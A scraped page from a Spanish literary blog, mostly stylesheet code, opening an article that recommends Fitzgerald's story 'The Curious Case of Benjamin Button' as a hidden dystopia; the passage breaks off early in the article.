.share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="books"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/09/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-01.jpg);"></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="articulo"><article id="post-2993" class="post-2993 post type-post status-publish format-standard has-post-thumbnail hentry category-pildoras tag-cuentos tag-francis-scott-fitzgerald"><h1 class="titulo"> <a href="https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/" title="El curioso caso de Benjamin Button o cómo a veces somos incapaces de ver lo evidente.">El curioso caso de Benjamin Button o cómo a veces somos incapaces de ver lo evidente.</a></h1><div class="meta"> <span class="details"> <a href="/author/berta/" title="berta Rivera" class="avatar" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/loffit_berta_rivera-150x150.jpg);" class="avatar"></a> <author class="author"><a href="https://beisbook.com/author/berta/" title="Entradas de Berta Rivera" rel="author">Berta Rivera</a></author> <time datetime="2024-09-24T08:00:46+01:00" class="date">24 de septiembre, 2024</time> </span><ul id='sharebox'><li class="bb_facebook"><a rel="nofollow" href="http://www.facebook.com/share.php?u=https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/" class="fb_share_button" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" title="Compartir en facebook">facebook</a></li><li class="bb_twitter"><a href="http://twitter.com/share?text=El curioso caso de Benjamin Button o cómo a veces somos incapaces de ver lo evidente.&amp;url=https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/&amp;via=BeIsBook" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" title="Compartir en Twitter">Tweet</a></li><li class="bb_linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/&title=El+curioso+caso+de+Benjamin+Button+o+c%C3%B3mo+a+veces+somos+incapaces+de+ver+lo+evidente.&summary=El+curioso+caso+de+Benjamin+Button+es+un+cuento+para+no+dormir%2C+una+distop%C3%ADa+interesante+y+con+m%C3%A1s+aristas+de+la+que+parece+a+simple+vista.&source=http%3A//beisbook.com" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" >Linkedin</a></li><li class="bb_whatsapp"><a href="whatsapp://send?text=El curioso caso de Benjamin Button o cómo a veces somos incapaces de ver lo evidente. - https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/" >WhatsApp</a></li></ul></div><h2 class="description">El curioso caso de Benjamin Button es un cuento para no dormir, una distopía interesante y con más aristas de la que parece a simple vista.</h2><div class="econtent"><div id="inner_rel"><button onclick="toogleRel();" class="tooglerel">minimizar/expandir</button><ul id="inner_rel_list"><li class="item"><a href="https://beisbook.com/category/writers/americans/" class="seccion">Americans</a><a href="https://beisbook.com/writers/americans/francis-scott-fitzgerald-un-cuentista-americano-24092995/" class="titulo">Francis Scott Fitzgerald, un cuentista americano.</a></li></ul></div><p><strong>Nos gustan los cuentos de Francis Scott Fitzgerald</strong>, especialmente los que menos gustaban a los editores de revistas de su época que fueron también los que más le costó vender &#8211;<em>El diamante tan grande como el Ritz</em>, por ejemplo- y nos gustan porque en ellos encontramos más de su escritor que en sus novelas (excepción hecha de El Gran Gatsby); de hecho, el propio Fitzgerald nos lo advierte:<em><strong> les he pedido demasiado a mis emociones</strong></em>, decía, <em><strong>120 cuentos. El precio era alto,</strong></em> añadía, <em><strong>como lo fue para Kipling, porque había una gota de algo que no era sangre, ni una lágrima, ni mi semilla, sino algo mío más íntimo que eso en cada cuento: algo &#8216;extra&#8217;, que era mío. Ahora se ha ido ya soy exactamente igual que todos</strong></em>.</p><p>Pero hoy no vamos a saltar de cuento en cuento ni a divagar sobre todos ellos juntos y a la vez, hoy vamos a recomendarte sólo uno para que lo leas con la mente abierta y la mirada crítica, para que te abstraigas de lo más evidente de la historia que Fitzgerald nos cuenta y descubras el magnífico alegato de la ceguera que esconde un cuento que es, de facto, una distopía. Hablamos de <em><strong>El curioso caso de Benjamin Button</strong></em>.</p><p>En este cuento Fitzgerald nos cuenta la historia de un niño que nace anciano y que, en lugar de crecer y envejecer, decrece y rejuvenece hasta la misma cuna, no vamos a contarte más porque a nada que digamos diremos demasiado (mucho 